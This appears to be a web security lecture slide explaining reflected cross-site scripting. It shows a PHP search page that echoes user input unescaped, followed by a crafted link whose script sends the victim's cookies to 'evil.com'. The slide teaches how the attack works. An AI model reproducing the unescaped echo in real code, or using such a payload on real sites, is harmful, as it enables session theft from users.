

# Reflected XSS
Search field on victim.com:
http://victim.com/search.php?term=apple
Server-side implementation of search.php:
   <html>
      <title> Search Results </title>
      <body> Results for <?php echo $_GET[term] ?>: ...</body>
   </html>
What if victim instead clicks on:
	http://victim.com/search.php?term=
<script> window.open(“http://evil.com?cookie = ” + document.cookie )  </script>